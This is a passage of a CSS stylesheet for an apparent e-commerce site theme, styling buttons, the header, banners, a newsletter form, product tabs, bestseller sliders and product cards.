	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}
.navbar {
	z-index: 0 !important;
}
/******************** button ***************/
.button.button-small span {
	display: block;
	padding: 3px 8px 3px 8px;
	border: 1px solid;
	border-color: #8b8a8a;
}
.button.button-small span i {
	margin-right: 5px;
}
.button.button-small span i.right {
	font-size: 10px;
	margin-right: 0;
	margin-left: 5px;
}
.alert-warning a {
	display: none;
}
.button.button-medium {
	color: #444;
	padding: 0;
	background: #333;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-medium span {
	font-size: 13px;
	display: block;
	padding: 4px 5px 4px 9px;
	font-weight: normal;
}
.bt_compare strong {
	font-weight: normal;
}
table#product_comparison .button.ajax_add_to_cart_button, table#product_comparison .button.lnk_view, .button.button-small,
.button.button-medium, .button.exclusive-medium, .cart_navigation .button-exclusive, .button.lnk_view {
	padding: 10px 15px;
	margin: 0;
	border: 0;
	background: #333;
	font-size: 13px;
	font-weight: normal;
	color: #fff;
	text-transform: uppercase;
	text-shadow: none;
}
table#product_comparison .button.ajax_add_to_cart_button:hover, table#product_comparison .button.lnk_view:hover, .button.button-small:hover,
.button.button-medium:hover, .button.exclusive-medium:hover, .cart_navigation .button-exclusive:hover, .button.lnk_view:hover {
	background: #020696;
}
table#product_comparison .button.ajax_add_to_cart_button:before {
	display: none;
}
table#product_comparison .button.lnk_view span, .button.button-small span, .button.button-medium span, .button.exclusive-medium span, .button.lnk_view span {
	padding: 0;
	margin: 0;
	border: 0;
	background: none;
	font-weight: normal;
	font-size: 13px;
}
#create-account_form .button-medium.exclusive, .button.button-medium {
	border: 0;
	background: #333;
	color: #fff;
	text-transform: uppercase;
	padding: 10px 15px;
}
#create-account_form .button-medium.exclusive:hover, .button.button-medium:hover {
	background: #020696;
}
.cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
	background: #020696;
	-webkit-box-shadow: none;
	box-shadow: none;
}
/******************** button ***************/
/************** advertising_block ***************/
.advertising_block {
	position: relative;
	margin-bottom: 30px;
	text-align: center;
}
.advertising_block a img {
	width: 100%;
	height: auto;
}
.advertising_block a:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 0.1);
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.advertising_block a:after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 0.1);
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.advertising_block a:hover:before, .advertising_block a:hover:after {
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
/************** advertising_block ***************/
#page {
	overflow: hidden;
}
#index .menu-wapper {
	border-bottom: 0;
}
#header {
	padding: 0;
	background: transparent;
}
#header .header-middle {
	padding: 0;
	background: transparent;
	background-color: #ffcb02;
}
@media (max-width: 991px) {
	#header .header-middle {
		padding: 25px 0;
	}
}
@media (max-width: 767px) {
	#header .header-middle {
		padding: 25px 0;
	}
}
#header .header-middle .header-middle-right {
	position: relative;
	margin-top: 7px;
}
@media (max-width: 991px) {
	#header .header-middle .header-middle-right {
	/*	display: inline-block;*/
		margin-top: 30px;
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right {
		margin-top: 0;
		
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header {
		text-align: center;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
	padding-right: 25px;
	text-align: right;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
		padding: 0;
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
		text-align: center;
		margin-bottom: 15px;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper {
	padding-left: 25px;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper {
		padding: 0;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .lnr {
	font-size: 28px;
	display: inline-block;
	line-height: 45px;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
	display: inline-block;
	vertical-align: top;
	padding-left: 15px;
	text-align: left;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
		padding-left: 10px;
	}
}
@media (max-width: 320px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
		width: 100%;
		text-align: center;
		padding: 0;
		margin-top: 15px;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text h3 {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 700;
	color: #555;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text p {
	font-size: 14px;
	color: #737373;
	margin: 10px 0 0;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block1 {
	border-right: 1px solid #999;
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block1 {
		border-right: none;
	}
}
@media (max-width: 991px) {
	#header .header-middle .pos_logo {
		text-align: center;
	}
}
#header .header-middle .pos_logo a {
	display: inline-block;
}
#header .header-bottom {
	border-top: 2px solid #000;
	border-bottom: 1px solid #37393d;
	background: #000;
}
#header .menu-wapper {
	background: #2e2d25;
}
@media (min-width: 992px) {
	#header #layer_cart {
		position: fixed;
		top: 5vw !important;
		margin: 0;
		left: 8%;
	}
	#header .scroll-header {
		position: fixed !important;
		top: 0;
		left: 0;
		right: 0;
		padding: 0 15px 0px 15px !important;
		margin: 0 auto;
		-webkit-animation: fadeInDown 300ms ease-in-out;
		-moz-animation: fadeInDown 300ms ease-in-out;
		-ms-animation: fadeInDown 300ms ease-in-out;
		animation: fadeInDown 300ms ease-in-out;
	}
}
@media (min-width: 992px) {
	.scroll-menu {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 99;
		margin: 0 auto;
		background: rgba(255, 255, 255, 0.8);
		border-bottom: 2px solid #000;
		-webkit-animation: fadeInDown 300ms ease-in-out;
		-moz-animation: fadeInDown 300ms ease-in-out;
		-ms-animation: fadeInDown 300ms ease-in-out;
		animation: fadeInDown 300ms ease-in-out;
	}
	.scroll-menu .block-cart {
		display: none;
	}
	.scroll-menu #search_block_top {
		display: none;
	}
	.scroll-menu:hover {
		background: white;
	}
	#header #layer_cart {
		position: fixed;
		top: 5vw !important;
		margin: 0;
		left: 8%;
	}
}
.pos_bannerslide {
	position: relative;
}
/* static block */
.static_top {
	margin-top: 30px;
}
.banner_top {
	margin-top: 60px;
	display: inline-block;
}
.static_img:hover a:after {
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 125%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 125%, 0);
}
.static_img a {
	display: inline-block;
	float: left;
	position: relative;
	overflow: hidden;
	max-width: 100%;
}
.static_img a:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.3);
	content: '';
	-webkit-transition: -webkit-transform 0.4s;
	transition: transform 0.8s;
	-webkit-transition: transform 0.8s;
	-moz-transition: transform 0.8s;
	-ms-transition: transform 0.8s;
	-o-transition: transform 0.8s;
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -125%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -125%, 0);
}
.static_img a:hover {
	opacity: 0.8;
}
.banner-right-special {
	float: right;
	margin-top: 60px;
}
.banner-home {
	margin-top: 70px;
}
@media (max-width: 767px) {
	.banner-home {
		text-align: center;
	}
}
.banner-home .banner1 {
	margin-bottom: 30px;
}
@media (max-width: 1199px) {
	.banner-home .banner1 {
		margin-bottom: 22px;
	}
}
.banner-inner {
	position: relative;
	overflow: hidden;
}
@media (max-width: 767px) {
	.banner-inner {
		display: inline-block;
		margin-bottom: 20px;
	}
}
.banner-inner:hover img {
	-moz-transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	-o-transform: scale3d(1.1, 1.1, 1.1);
	-ms-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}
.banner-inner img {
	width: 100%;
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
	-moz-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}
.static_img_hover a {
	display: block;
	position: relative;
	overflow: hidden;
}
.static_img_hover a:before {
	background: rgba(255, 255, 255, 0.3);
	bottom: 10px;
	content: "";
	left: 10px;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	right: 10px;
	top: 10px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.static_img_hover a:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	animation: 600ms ease-in-out 0s normal none 1 running rollIn;
}
#index .banner-newsletter {
	margin-top: 90px;
}
.banner-newsletter {
	background: #f6f6f6;
	display: inline-block;
	width: 100%;
	text-align: center;
	padding: 40px 0;
}
.banner-newsletter .newsletter-col {
	display: inline-block;
	float: none;
	width: 64%;
}
@media (min-width: 1600px) {
	.banner-newsletter .newsletter-col {
		width: 45%;
	}
}
@media (max-width: 640px) {
	.banner-newsletter .newsletter-col {
		width: 100%;
		padding: 0 15px;
	}
}
.banner-newsletter #newsletter_block_left .newsletter-title {
	display: inline-block;
	float: left;
	text-align: left;
	margin-right: 45px;
}
@media (max-width: 480px) {
	.banner-newsletter #newsletter_block_left .newsletter-title {
		float: none;
		width: 100%;
		margin: 0 0 30px;
		text-align: center;
	}
}
.banner-newsletter #newsletter_block_left .newsletter-title h4 {
	font-size: 16px;
	color: #333;
	font-weight: 900;
	text-transform: uppercase;
}
.banner-newsletter #newsletter_block_left .newsletter-title p.description {
	font-size: 15px;
	color: #333;
	margin: 15px 0 0;
}
.banner-newsletter #newsletter_block_left .block_content .form-group {
	margin-bottom: 0;
	overflow: hidden;
	position: relative;
	max-width: 570px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group input {
	max-width: 570px;
	height: 48px;
	background: #fff;
	color: #9c9b9b;
	border: 1px solid #e6e6e6;
	font-family: 'Montserrat', sans-serif;
	font-size: 15px;
	padding: 15px 60px 15px 20px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small {
	background: none;
	padding: 0;
	font-size: 0;
	line-height: 48px;
	color: #666;
	position: absolute;
	top: 0;
	right: 20px;
	padding-left: 20px;
	box-shadow: none;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:hover {
	color: #020696;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:before {
	content: "\e818";
	font-family: 'Linearicons-Free';
	font-size: 18px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:after {
	content: "";
	background: #d2d2d2;
	height: 16px;
	width: 1px;
	position: absolute;
	line-height: 45px;
	top: 32%;
	left: 0;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small span {
	font-size: 0;
}
.banner-button {
	display: inline-block;
	margin-top: 110px;
	width: 100%;
}
.banner-button .banner-button-title {
	text-align: center;
	padding-bottom: 60px;
}
.banner-button .banner-button-title h3 {
	font-size: 28px;
	color: #333;
	font-weight: 400;
}
.banner-button .banner-wapper {
	text-align: center;
}
@media (max-width: 767px) {
	.banner-button .banner-wapper {
		margin-bottom: 20px;
	}
}
.banner-button .banner-wapper .img {
	display: inline-block;
}
.banner-button .banner-wapper .text {
	padding-top: 25px;
}
.banner-button .banner-wapper .text h3 {
	font-size: 18px;
	color: #333;
}
.banner-button .banner-wapper .text p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	margin-top: 20px;
}
.static_imgage {
	overflow: hidden;
	position: relative;
}
.static_imgage:hover img {
	opacity: 0.8;
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
}
.static_imgage img {
	width: 100%;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-home-center {
	background: #f4f4f4;
	margin-top: 40px;
}
.banner-home-center .text-img {
	background: url(../img/img_cms_1.1.png) no-repeat 0 50%;
	width: 100%;
	background-size: auto;
	min-height: 500px;
	display: inline-block;
	margin-bottom: 0;
	position: relative;
}
.banner-home-center .text-img .sale {
	height: 80px;
	width: 80px;
	border-radius: 100%;
	background: #020696;
	font-size: 20px;
	font-weight: 900;
	line-height: 80px;
	position: absolute;
	top: 14%;
	left: 0 !important;
	right: auto;
}
@media (max-width: 360px) {
	.banner-home-center .text-img .sale {
		display: none;
	}
}
.banner-home-center .text-img .text {
	width: 50%;
	text-align: center;
	float: right;
	padding-top: 100px;
}
@media (max-width: 640px) {
	.banner-home-center .text-img .text {
		width: 100%;
	}
}
.banner-home-center .text-img .text h1 {
	font-size: 18px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}
.banner-home-center .text-img .text h2 {
	font-size: 28px;
	color: #333;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 25px;
}
.banner-home-center .text-img .text p {
	margin: 35px 0 0;
	font-size: 16px;
	font-weight: 300;
	line-height: 25px;
	color: #333;
}
.banner-home-center .text-img .text .shop {
	margin-top: 50px;
}
.banner-home-center .text-img .text .shop a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 14px;
	color: #fff;
	padding: 13px 23px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.banner-home-center .text-img .text .shop a:hover {
	background: #333;
}
/* static block */
/* tabsproduct */
.tabsproduct {
	margin-top: 65px;
	position: relative;
}
.tabsproduct .tab_container {
	position: relative;
}
.tabsproduct .tab_container:hover .boxprevnext a {
	opacity: 1;
}
.tabsproduct .productTabContent {
	border-bottom: 1px solid #e5e5e5;
}
.tabsproduct .owl-carousel .owl-item {
	padding: 0;
}
.tabsproduct .tabs {
	text-align: center;
	border-bottom: 1px solid #e5e5e5;
}
.tabsproduct .tabs li {
	display: inline-block;
	font-size: 20px;
	text-transform: uppercase;
	color: #333;
	font-weight: 600;
	position: relative;
	padding-bottom: 30px;
	margin: 0 14px;
	cursor: pointer;
	border-bottom: 2px solid #fff;
}
.tabsproduct .tabs li:before {
	height: 7px;
	width: 7px;
	border-radius: 100%;
	background: #444;
	position: absolute;
	top: 5px;
	right: -18px;
	content: "";
}
.tabsproduct .tabs li:last-child:before {
	display: none;
}
.tabsproduct .tabs li.active, .tabsproduct .tabs li:hover {
	color: #020696;
	border-bottom: 2px solid #020696;
}
.tabsproduct .boxprevnext {
	position: absolute;
	top: 15px;
	display: inline-block;
	width: 80px;
	margin: 0 auto;
	text-align: center;
	left: 0;
	right: 0;
}
.tabsproduct .boxprevnext a {
	opacity: 1;
	width: 34px;
	height: 34px;
	border-radius: 0;
}
/* tabsproduct */
/* bestsellers */
.pos-bestsellers {
	margin-top: 70px;
}
.pos-bestsellers .pos-title {
	text-align: left;
}
.pos-bestsellers .pos-topsellers {
	margin-top: 40px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container {
	border: 1px solid #e5e5e5;
	padding: 12px 0 13px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product:hover .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container:hover .product-contents {
	top: -75px;
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents {
	padding: 0 50px;
}
@media (max-width: 991px) {
	.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents {
		padding: 0 20px;
	}
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents h5.product-name a, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents h5.product-name a {
	font-weight: 600;
}
.pos-bestsellers .bestsellerproductslider-item .item-product .product-contents .product-desc, .pos-bestsellers .bestsellerproductslider-item ul.product_list > li .product-container .product-contents .product-desc, ul.product_list > li .pos-bestsellers .bestsellerproductslider-item .product-container .product-contents .product-desc {
	margin-top: 20px;
}
.pos-bestsellers .hidden-xs:hover .boxprevnext a {
	opacity: 1;
}
.pos-bestsellers .hidden-xs .boxprevnext a.next {
	right: 0;
}
.pos-bestsellers .hidden-xs .boxprevnext a.prev {
	left: 0;
}
.pos-bestsellers .best-right .owl-item {
	padding: 0;
}
.pos-bestsellers .best-right .first-active .item-inner {
	border-left: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right ul li {
	border-right: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right ul li:first-child {
	border-top: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right .item-inner {
	display: inline-block;
	width: 100%;
	padding: 20px;
	border-bottom: 1px solid #e5e5e5;
}
.pos-bestsellers .best-right .item-inner .image {
	display: inline-block;
	float: left;
	width: 136px;
	height: 136px;
}
@media (max-width: 1199px) {
	.pos-bestsellers .best-right .item-inner .image {
		width: 100px;
		height: 100px;
	}
}
.pos-bestsellers .best-right .item-inner .image img {
	width: 100%;
}
.pos-bestsellers .best-right .item-inner .product-contents {
	display: inline-block;
	margin-left: 35px;
	width: 40%;
}
.pos-bestsellers .best-right .item-inner .product-contents .hook-reviews {
	margin-top: 10px;
}
@media (max-width: 1199px) {
	.pos-bestsellers .best-right .item-inner .product-contents {
		width: 45%;
	}
}
.pos-bestsellers .best-right .item-inner .product-contents h5.product-name a {
	color: #555;
	padding: 30px 0 12px;
	display: block;
	line-height: 15px;
	font-weight: 400;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
	position: relative;
}
.pos-bestsellers .best-right .item-inner .product-contents h5.product-name a:hover {
	color: #020696;
}
.pos-bestsellers:hover .owl-buttons div {
	opacity: 1;
}
.pos-bestsellers-product {
	margin-top: 30px;
	position: relative;
}
.pos-bestsellers-product .pos-title {
	border-bottom: 1px solid #e5e5e5;
	text-align: left;
}
.pos-bestsellers-product .pos-title h2 {
	padding-bottom: 20px;
	position: relative;
	font-size: 18px;
	color: #333;
}
.pos-bestsellers-product .pos-title h2:before {
	content: "";
	background: #020696;
	height: 2px;
	width: 60px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.pos-bestsellers-product .pos-title h2 a {
	color: #333;
}
.pos-bestsellers-product .boxprevnext {
	position: absolute;
	right: -15px;
	top: 0;
}
.pos-bestsellers-product .boxprevnext a {
	position: static;
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 0;
	line-height: 30px;
	background: none;
	margin: 0;
}
.pos-bestsellers-product .boxprevnext a:before {
	color: #333;
	font-size: 10px;
	font-family: 'Linearicons-Free';
}
.pos-bestsellers-product .boxprevnext a.prev {
	float: left;
}
.pos-bestsellers-product .boxprevnext a.prev:before {
	content: "\e875";
}
.pos-bestsellers-product .boxprevnext a.prev:after {
	content: "";
	height: 10px;
	width: 7px;
	background: url(../img/bkg_nav2.png) center no-repeat;
	position: absolute;
	top: 50%;
	right: -3px;
	z-index: 9;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.pos-bestsellers-product .boxprevnext a.next:before {
	content: "\e876";
}
.pos-bestsellers-product .boxprevnext a:hover {
	background: none;
}
.pos-bestsellers-product .boxprevnext a:hover:before {
	color: #020696;
}
.pos-bestsellers-product .item-product, .pos-bestsellers-product ul.product_list > li .product-container, ul.product_list > li .pos-bestsellers-product .product-container {
	padding: 30px 0 0;
	display: inline-block;
	width: 100%;
	margin: 0;
	border-left: none;
}
.pos-bestsellers-product .item-product:hover .product-contents, .pos-bestsellers-product ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .pos-bestsellers-product .product-container:hover .product-contents {
	top: 0;
}
.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
	display: inline-block;
	float: left;
	width: 95px;
}
@media (max-width: 1199px) {
	.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
		width: 45%;
	}
}
@media (max-width: 767px) {
	.pos-bestsellers-product .item-product .products-inner, .pos-bestsellers-product ul.product_list > li .product-container .products-inner, ul.product_list > li .pos-bestsellers-product .product-container .products-inner {
		width: auto;
	}
}
.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
	text-align: left;
	width: 45%;
	margin-left: 15px;
}
@media (max-width: 768px) {
	.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
		width: 100%;
		margin-left: 0;
	}
}
@media (max-width: 767px) {
	.pos-bestsellers-product .item-product .product-contents, .pos-bestsellers-product ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-product .product-container .product-contents {
		width: auto;
		margin-left: 15px;
	}
}
.pos-bestsellers-product .item-product .product-contents h5.product-name a, .pos-bestsellers-product ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .pos-bestsellers-product .product-container .product-contents h5.product-name a {
	padding: 12px 0 0;
}
.pos-bestsellers-product .owl-carousel .owl-item {
	padding: 0;
}
/* end_bestsellers */
/* pos_random_product */
.pos_random_product {
	margin-top: 70px;
}
.pos_random_product .pos-title {
	text-align: left;
}
.pos_random_product .randomproductslide {
	margin-top: 40px;
}
.pos_random_product:hover .owl-buttons div {
	opacity: 1;
}
/* end_pos_random_product */
/* featureSlide */
.pos-feature-product {
	margin-top: 90px;
}
.pos-feature-product .pos-title h2 {
	padding-bottom: 20px;
	background: url(../img/icon-title.png) bottom 0px center no-repeat;
}
.pos-feature-product .owl-wrapper-outer {
	padding-top: 60px;
}
.pos-feature-product .item-product, .pos-feature-product ul.product_list > li .product-container, ul.product_list > li .pos-feature-product .product-container {
	margin-bottom: 60px;
}
.pos-feature-product:hover .boxprevnext a {
	opacity: 1;
}
/* featureSlide */
/* title */
.pos-title {
	position: relative;
	display: block;
	text-align: center;
	color: #333;
}
.pos-title h2 {
	position: relative;
	padding-bottom: 26px;
	text-transform: uppercase;
	display: inline-block;
	font-size: 24px;
	font-weight: 900;
}
.pos-title .description {
	font-size: 16px;
	font-weight: 300;
	color: #666;
	margin: 0;
}
.pos-title .description span {
	display: block;
}
/* title */
/* style product */
.pos-content {
	position: relative;
}
.item-product, ul.product_list > li .product-container {
	position: relative;
	margin-bottom: 40px;
}
.item-product .products-inner, ul.product_list > li .product-container .products-inner {
	position: relative;
	overflow: hidden;
}
.item-product .products-inner a.product_image:before, ul.product_list > li .product-container .products-inner a.product_image:before {
	content: "";
	background: rgba(0, 0, 0, 0.07);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.item-product .products-inner .quick-views a, ul.product_list > li .product-container .products-inner .quick-views a {
	position: absolute;
	right: 10px;
	top: 10px;
	text-align: center;
	line-height: 39px;
	height: 39px;
	width: 39px;
	padding: 0;
	font-weight: normal;
	font-size: 0;
	display: block;
	background: #fff;
	cursor: pointer;
	opacity: 0;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner .quick-views a:before, ul.product_list > li .product-container .products-inner .quick-views a:before {
	content: "\e81b";
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	color: #020696;
	line-height: inherit;
}
.item-product .products-inner .quick-views a:hover, ul.product_list > li .product-container .products-inner .quick-views a:hover {
	background: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner .quick-views a:hover:before, ul.product_list > li .product-container .products-inner .quick-views a:hover:before {
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .products-inner:before, ul.product_list > li .product-container .products-inner:before {
	background: rgba(0, 0, 0, 0.07);
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: block;
	opacity: 0;
	pointer-events: none;
}
.item-product:hover .products-inner a:before, ul.product_list > li .product-container:hover .products-inner a:before {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product:hover .quick-views a, ul.product_list > li .product-container:hover .quick-views a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product:hover .products-inner:before, ul.product_list > li .product-container:hover .products-inner:before {
	opacity: 0.7;
	-webkit-transition: all 700ms ease-in;
	-moz-transition: all 700ms ease-in;
	-ms-transition: all 700ms ease-in;
	-o-transition: all 700ms ease-in;
	transition: all 700ms ease-in;
}
.item-product:hover .actions, ul.product_list > li .product-container:hover .actions {
	opacity: 1;
	bottom: 0;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.item-product .product-contents, ul.product_list > li .product-container .product-contents {
	background: #fff;
	display: inline-block;
	width: 100%;
	text-align: center;
	top: 0px;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}
.item-product .product-contents h5.product-name a, ul.product_list > li .product-container .product-contents h5.product-name a {
	color: #333;
	padding: 20px 0 0;
	display: block;
	line-height: 20px;
	font-weight: 400;
	text-transform: capitalize;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	position: relative;
}
.item-product .product-contents h5.product-name a:hover, ul.product_list > li .product-container .product-contents h5.product-name a:hover {
	color: #020696;
}
.item-product .product-contents .hook-reviews, ul.product_list > li .product-container .product-contents .hook-reviews {
	margin: 16px 0 5px;
}
.new, .sale, .redu {
	height: 30px;
	width: 62px;
	background: #ffcb02;
	color: #535353;
	text-transform: capitalize;
	font-size: 12px;
	font-weight: 300;
	display: inline-block;
	line-height: 32px;
	text-align: center;
	position: absolute;
	top: 15px;
	right: 15px;
}
.sale {
	left: 15px;
	right: auto;
	background: #423c36;
}
.redu {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
	top: 45px;
	background-color: #f75534;
}
.price-box .price {
	color: #020696;
	font-size: 15px;
	display: inline-block;
	font-weight: 700;
}
.price-box .price_sale {
	color: #f75534;
}
.price-box .old-price {
	color: #535353;
	font-size: 13px;
	text-decoration: line-through;
	margin: 0 0 0 10px;
}
.actions {
	position: absolute;
	right: 0;
	left: 0;
	bottom: -50px;
	opacity: 0;
	text-align: center;
	padding: 0 42px;
	-webkit-transition: all 300ms ease-in;
